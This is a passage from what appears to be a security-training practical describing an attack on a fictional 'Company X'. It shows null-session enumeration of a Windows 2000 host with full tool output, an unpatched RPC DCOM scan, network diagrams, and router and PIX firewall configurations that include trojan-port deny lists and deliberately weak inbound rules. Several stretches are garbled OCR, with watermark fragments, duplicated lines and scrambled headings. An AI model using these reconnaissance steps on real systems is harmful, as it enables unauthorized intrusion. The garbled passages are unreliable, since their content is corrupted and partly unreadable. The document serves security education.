a baseline of the victim's computer prior to the attacker but is prov<br>
a baseline of the victim's The *enum* tool is run from another computer within Company X's internal network. This tool, as the name suggests, is an enumeration utility for Windows based systems using null sessions. The results show users, groups and share names from the victim's computer. *Enum* also enumerates the computers password policy. Notice the share name "Corporate Goals". This is a possible indication of company sensitive information stored on this computer. This suspicion will be confirmed when the system is compromised. Command syntax and scan results are as follows:

#### *C:\enum> enum -UPSNGd 172.25.25.100*

#### *Usage:*

 $\blacktriangle$  *hostname|ip>*  $\blacktriangleright$  *enum <-UMNSPGLdc> <-u username> <-p password> <-f dictfile>* 

- *-U is get userlist*
- *-N is get namelist dump (different from -U|-M)*
- *-S is get sharelist*
- *-P is get password policy information*
- *-G is get group and member list*
- *-d is be detailed, applies to -U and -S*

#### *Results:*

*server: 172.25.25.100 setting up session... success. password policy: min length: none min age: none max age: 42 days lockout threshold: none lockout duration: 30 mins lockout reset: 30 mins enumerating names (pass 1)... got 3 accounts, 0 left: admin: Administrator*

**Example Serving Constrained Serving Constrained Administrator (Built-in account for administering the computer/domain)attributes:**<br> **Constrained Constrained Constrained Constrained Constrained Constrained Constrained Cons Group: Power Users** Designation of the A<sub>19</sub> B<sub>5</sub> A<sub>19</sub> A<sub>16</sub> A<sub>16</sub> A<sub>1</sub>  *comment: Built-in account for administering the computer/domain login: Sat Dec 20 10:09:20 2003 good logins: 46 admin: bob (bob) login: Wed Nov 12 10:13:58 2003 good logins: 2 guest: Guest comment: Built-in account for guest access to the computer/domain getting user list (pass 1, index 0)... success, got 4. Administrator (Built-in account for administering the computer/domain)attributes: bob attributes: Guest (Built-in account for guest access to the computer/domain) attributes: disabled no\_passwd enumerating shares (pass 1)... got 4 shares, 0 left: ipc: IPC\$ (Remote IPC) fs: ADMIN\$ (Remote Admin) fs: C\$ (Default share) fs: Corporate Goals () Group: Administrators VICTIM-W2K\Administrator VICTIM-W2K\bob Group: Backup Operators Group: Guests VICTIM-W2K\Guest Group: Replicator Group: Users NT AUTHORITY\INTERACTIVE NT AUTHORITY\Authenticated Users VICTIM-W2K\bob cleaning up... success.*

Results from Microsoft RPC DCOM scanner (msrpcss.exe) reveals the system is completely un-patched as expected. See results of the scan below using the Microsoft (R) KB824146 Scanner Version 1.00.0249:

*C:\ > msrpcss.exe 172.25.25.100 Microsoft (R) KB824146 Scanner Version 1.00.0249 for 80x86 Copyright (c) Microsoft Corporation 2003. All rights reserved.*

*<+> Starting scan (timeout = 5000 ms) Checking 192.168.245.128 192.168.245.128: unpatched <-> Scan completed*



The *LANguard Network Scanner v(2.0)* tool provides some of the same information as the enum tool but in a GUI format. Results from *LANguard* also show a share labeled "Corporate Goals", see figure 2.2.

Figure 2.2



#### **3.2 Source Network**

**EVINGWAT INSTED STANS INTERT CONDUCTS AND AN AUTHOM CONDUCTS AND AN AUTHOM CONDUCTS CONDUCTS AND AN AUTHOM TO AND AN AUTHOM TO THE STAND (2017CP) and Microsoft Term Server (444448 from the standard port of 3389/TCP). Thes** running Microsoft Windows 2000 Professional. Figure 3.1 illustrates the attacker's network architecture. This exploit originates from the attacker's home network. The attacker will make use of a Microsoft Windows 2000 and a Linux Redhat 7.3 computer system for the attack. The attacker has a DSL Internet connection provided by a major European service provider. The attacker's network consists of a SOHO DSL router/firewall with a built-in four-port switch. The DSL router/firewall is the first line of defense within the attacker's own network architecture. The attacker's DSL router/firewall is stateful and therefore keeps "state" of network connections leaving the device. As a result, inbound traffic will be denied unless it has been established from inside the attacker's network. The exceptions to this rule are the following ports: SSH (22/TCP) and Microsoft Term Server (44445/TCP, changed from the standard port of 3389/TCP). These are used for remote access. Attached to the built-in four-port switch is an Intel based computer (2.2 GHz processor, 1 Gig RAM and 3 network cards). The computer is running Microsoft's Windows 2000 Advanced Server with VMware Workstation version 3.2 software. The VMware software is supporting two additional operating systems running on the computer. The first guest operating system is Windows 2000 Professional running Symantec Enterprise Firewall v7.0. This is an application proxy firewall and is the second line of defense on the attackers network, protecting an internal computer. The second guest operating system is Linux Redhat version 7.3. This will be used as the Linux based attacking computer. Connected to the "inside" network card of the Symantec Enterprise Firewall (SEF) is a four-port hub providing connectivity to a second attacking computer. This is an Intel based computer (1.8 GHz processor and 1 Gig RAM)





#### **3.3 Target Network**

Company X's network architecture contains all the key components of a secure network design. Their perimeter device is a Cisco 3620 router running Cisco IOS version 12.2 with the IP Plus feature set. This router functions as a filtering router. It filters common trojan ports, denial of service attacks, RFC-1918 and reversed networks. It also provides ingress and egress filtering. The router is configured with two robust access control lists (ACL). One ACL filters inbound traffic and the other ACL filters outbound traffic. The next device is a Cisco 24 port switch with connections to a Cisco VPN 3030 concentrator and another connection to the external interface of a Cisco PIX 525 firewall running IOS version 6.3(1) code. The PIX firewall is the major line of defense within Company X's network architecture. The firewall separates three network segments in addition to the external or DMZ segment. These three segments are the VPN, Service and User segments. The VPN segment filters the unencrypted traffic from remote users connecting to the VPN concentrator (Cisco 3030). The Service segment protects Company X's centralized server farm and the User segment protects Company X's users.

I ne outer ACL hitels outoboning utain." The heat devotes is a since of a list of the with connections to a Cisco PIN 3030 concentrator and a not othe external interface of a Cisco PIX 525 firewall running. All the collar directed to a separate firewall interface, allowing additional control of the VPN IDS sensor placement is an important part of any network security design. All IDS sensor are running Snort version 2.1.0 software. The first IDS sensor is placed on the VPN segment, connected to a hub between the inside interface of the Cisco 3030 VPN concentrator and the PIX firewall. This is a good design strategy because first, the IDS sensor is placed in a location where the VPN traffic is decrypted and therefore, can be monitored. Secondly, the traffic is then traffic via the firewall rulesets. The second and third IDS sensors are placed on mirrored switch ports in the Users and Servers segments, respectively. Company X decided not to place an IDS sensor in the DMZ segment. They didn't see the need to monitor events on a sensor that is outside their firewall. This decision provides the attacker with a better chance of not being discovered during the scanning stage of the attack. Company X is relying on logging from the border router ACL's and the firewall to detect suspicious network traffic. Their justification for this decision was lack of available resources. Figure 3.2 illustrates the target network architecture.

Company X's perimeter security architecture has just been recently installed and there is one major outstanding issue with the network integration. This issue concerns the rollout of the VPN solution. All of Company X's offsite users have yet to be migrated over to the VPN concentrator. Therefore many users are still connecting to internal network resources without going through the VPN concentrator. As a result, the firewall's inbound rulesets have been modified to allow inbound access from these remote users to internal resources. This was a corporate decision that went against the recommendations of the security staff within the IT department.

Figure 3.2



# **3.3.1 Router Access Control Lists**

There are two extended access control lists (ACL) configured on the perimeter router. These ACLs are named 151 and 153 as shown in figure 3.3. ACL 151 is applied to the outside router interface, in the inbound direction. This ACL provides protection against common trojan ports, denial of service attacks, unauthorized services and ingress filtering. The bottom of ACL 151 allows only certain IP protocols (TCP, UPD, ICMP, AH, ESP, etc.) to proceed inbound. The major IP protocols such as TCP and UDP are permitted using specific ACL entries for each of the major services. This allows for easy logging of certain services, if necessary. This also provides a rough break down of the bandwidth

utilization by protocol/service by just observing the hit count on the router ACL's. For example "*access-control list 151 permit tcp any any eq 23 log*" would log all telnet traffic entering Company X. The last line of this ACL is a "deny all". This "deny all" configuration stops any unauthorized IP protocol from entering Company X's network. Look at a portion of Company X's ACL 151 in the diagram below:

ACL 153 is applied to the inside interface, in the inbound direction. This ACL incorporates the same protection and filtering functions as ACL 151. This ACL filters traffic as it is leaving Company X's network. As in ACL 151, ACL 153 also allows only certain IP protocols out and denies everything else. This ACL also provides for egress filtering. Look at a portion of Company X's ACL 153 in the diagram below:



*######################################################## # ACL 151 ######################################################## # Ingress Filtering access-list 151 deny "internal public networks" any # # Deny Reserved Networks (lines deleted) # # Deny RFC 1918 access-list 151 deny ip 10.0.0.0 0.255.255.255 any access-list 151 deny ip 172.16.0.0 0.15.255.255 any access-list 151 deny ip 192.168.0.0 0.0.255.255 any (lines deleted) # # Deny Common Trojan Ports and DOS ##### Back Orifice Default Port*

```
Conserverse Institute 2006<br>
Conserverse SANS Institute 2006<br>
Conserverse SANS Institute 2006<br>
Conserverse SANS Institute 2006<br>
Conserverse SANS Institute 2014, Author retains full retained that<br>
<b>Conserverse SANS 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
(lines delete)
       access-list 151 deny udp any any eq 1349 log
       access-list 151 deny tcp any any eq 31337 log
       access-list 151 deny tcp any any eq 31338 log
       access-list 151 deny udp any any eq 31337 log
       ##### WinSatan
       access-list 151 deny tcp any any eq 999 log
       ##### Smurf attack
       access-list 151 deny icmp any 0.0.0.0 255.255.255.0 echo log
       access-list 151 deny icmp any 0.0.0.0 255.255.255.0 echo-reply log
       access-list 151 deny icmp any 0.0.0.255 255.255.255.0 echo log
       access-list 151 deny icmp any 0.0.0.255 255.255.255.0 echo-reply log
       (lines deleted)
       #
       # IP Protocols Permitted
       ##### Permit Major TCP Ports
       access-list 151 permit tcp any any eq 20
       access-list 151 permit tcp any any eq 21
       access-list 151 permit tcp any any eq 22
       access-list 151 permit tcp any any eq 23
       access-list 151 permit tcp any any eq 25
       access-list 151 permit tcp any any eq 80
       access-list 151 permit tcp any any eq 135
       access-list 151 permit tcp any any eq 139
       access-list 151 permit tcp any any eq 443
       access-list 151 permit tcp any any eq 445
       ##### Permit TCP Catch ALL
       access-list 151 permit tcp any any
       #
       ##### Permit Major UDP Ports
       access-list 151 permit udp any any eq 53
       access-list 151 permit udp any any eq 161
       access-list 151 permit udp any any eq 500
       access-list 151 permit udp any any eq 514
       (lines delete)
       ##### Permit UDP Catch ALL
       access-list 151 permit udp any any
       #
       ##### Permit ICMP Catch ALL
       access-list 151 permit icmp any any
       #
       ##### Permit Other IP Protocols
       access-list 151 permit 50 any any
       access-list 151 permit 51 any any
       (lines deleted)
       #
```
*# Deny All access-list 151 deny ip any any log*

IP Protocols Permitted<br> **EHERE:** Permit Major TCP Ports<br>
Cross-list 153 permit top "internal public network" any eq 20<br>
cross-list 153 permit top "internal public network" any eq 21<br>
cross-list 153 permit top "internal pub ##### Permit Major UDP Ports *######################################################## # ACL 153 ######################################################## # (lines deleted) # # IP Protocols Permitted ##### Permit Major TCP Ports access-list 153 permit tcp "internal public network" any eq 20 access-list 153 permit tcp "internal public network" any eq 21 access-list 153 permit tcp "internal public network" any eq 22 access-list 153 permit tcp "internal public network" any eq 23 access-list 153 permit tcp "internal public network" any eq 25 access-list 153 permit tcp "internal public network" any eq 80 access-list 153 permit tcp "internal public network" any eq 135 access-list 153 permit tcp "internal public network" any eq 443 access-list 153 permit tcp "internal public network" any eq 445 access-list 153 permit tcp "internal public network" any eq 1431 (lines delete) ##### Permit TCP Catch ALL access-list 153 permit tcp "internal public network" any # access-list 153 permit udp "internal public network" any eq 53 access-list 153 permit udp "internal public network" any eq 161 access-list 153 permit udp "internal public network" any eq 500 access-list 153 permit udp "internal public network" any eq 514 (lines delete) ##### Permit UDP Catch ALL access-list 153 permit "internal public network" any any # ##### Permit ICMP Catch ALL access-list 153 permit icmp "internal public network" any # ##### Permit Other IP Protocols access-list 153 permit 50 "internal public network" any access-list 153 permit 51 "internal public network" any (lines deleted) # # Deny All access-list 153 deny ip "internal public network" any log*

#### **3.3.2 Firewall Configuration**

Clear In Sequence Internet and of our climinal, the traint window the security stars an outbound initiated session. Company X's PIX firewall was to top-level architecture security stack prior to the completion Not all of C The Cisco PIX 525 is a stateful firewall. Since it is stateful, the firewall keeps track of network connections via IP sequence numbers, source and destination IP addresses, source and destination port numbers, etc. All of this information is tracked in the firewall state table. Any network connection initiated outbound results in a state table entry. The PIX firewall inspects the return traffic for this connection and compares it to the state table. If this traffic doesn't match the expected IP sequence number and/or other criteria, the traffic will be terminated. By default, no inbound connections are allowed unless the traffic is a result of an outbound initiated session. Company X's PIX firewall was integrated into their top-level architecture security stack prior to the completion of their VPN solution. Not all of Company X's remote user's were integrated onto the VPN concentrator. As a result, the security staff has had to modify the PIX configuration to allow these remote users access to network resources. The company decision was to allow inbound access to common Microsoft ports (135- 139/TCP, 135-139/UDP and 445/TCP) until all remote users are configured with VPN clients. The company is also allowing certain high ports used by a few legacy systems until they can re-configure the software to take advantage of more secure protocols. Figure 3.4 illustrates the different segments of the PIX firewall. Also shown below is the configuration of the PIX firewall, highlighting the ACLs allowing inbound access to Company X's network resources. These ACLs represent an obvious security risk that the attacker will attempt to exploit.



**© SANS Institute 2004, Author retains full rights.** access-list 161 permit tcp any any eq 445 log PIX 525 Firewall Configuration (partial): *Building configuration... : Saved : PIX Version 6.3(1) nameif ethernet0 outside security0 nameif ethernet1 inside security90 nameif ethernet2 service security100 nameif ethernet3 vpn security80 enable password 33ux3PUXXXXXXXXXXXf930NwLZN encrypted passwd 33ux3PUXXXXXXXXXXf930NwLZN encrypted hostname pix fixup protocol ftp 21 fixup protocol h323 h225 1720 fixup protocol h323 ras 1718-1719 ! lines deleted ! fixup protocol smtp 25 fixup protocol sqlnet 1521 names access-list 161 permit tcp any any eq 22 log access-list 161 permit tcp any any eq 23 log access-list 161 permit tcp any any range 135 139 log access-list 161 permit udp any any range 135 139 log access-list 161 permit tcp any any eq 4444 log access-list 161 permit tcp any any eq 5555 log access-list 161 permit tcp any any eq 6666 log access-list 161 permit icmp any any access-list 161 deny ip any any log pager lines 24 logging on logging timestamp logging monitor warnings logging host outside A.A.A.A interface ethernet0 auto interface ethernet1 auto interface ethernet2 auto interface ethernet3 auto mtu outside 1500 mtu inside 1500 mtu dmz 1500 mtu vpn 1500 ip address outside 10.1.1.1 255.255.255.252 ip address inside 172.16.1.1 255.255.255.0*

nown inferont 0.000<br>
ilover ip address outside 0.0.0.0<br>
ilover ip address dmz 0.0.0.0<br>
ilover ip address dmz 0.0.0.0<br>
ilover ip address dmz 0.0.0.0<br>
ilover ip address opp 0.0.0.0<br>
p timeout 14400<br>
bobal (outside) 1 10.10.1 static (inside,outside) outside\_public\_ip inside\_ip netmask *ip address dmz 172.16.2.1 255.255.255.0 ip address vpn 172.17.3.1 255.255.255.0 ip local pool test 192.168.2.1-192.168.2.254 ip audit info action alarm ip audit attack action alarm pdm history enable arp timeout 14400 no failover failover timeout 0:00:00 failover ip address outside 0.0.0.0 failover ip address inside 0.0.0.0 failover ip address dmz 0.0.0.0 failover ip address vpn 0.0.0.0 arp timeout 14400 global (outside) 1 10.10.10.200-10.10.10.253 global (outside) 1 10.10.10.254 nat (inside) 1 0.0.0.0 0.0.0.0 0 0 static (inside,outside) outside\_public\_ip inside\_ip netmask 255.255.255.255 0 0 static (inside,outside) outside\_public\_ip inside\_ip netmask 255.255.255.255 0 0 static (inside,outside) outside\_public\_ip inside\_ip netmask 255.255.255.255 0 0 static (inside,outside) outside\_public\_ip inside\_ip netmask 255.255.255.255 0 0 255.255.255.255 0 0 static (inside,outside) outside\_public\_ip inside\_ip netmask 255.255.255.255 0 0 access-group 161 in interface outside route outside 0.0.0.0 0.0.0.0 10.10.10.2 timeout xlate 3:00:00 timeout conn 1:00:00 half-closed 0:10:00 udp 0:02:00 rpc 0:10:00 h225 1:00:00 timeout h323 0:05:00 mgcp 0:05:00 sip 0:30:00 sip\_media 0:02:00 timeout uauth 0:05:00 absolute aaa-server TACACS+ protocol tacacs+ aaa-server RADIUS protocol radius ! lines deleted ! telnet timeout 60 terminal width 80 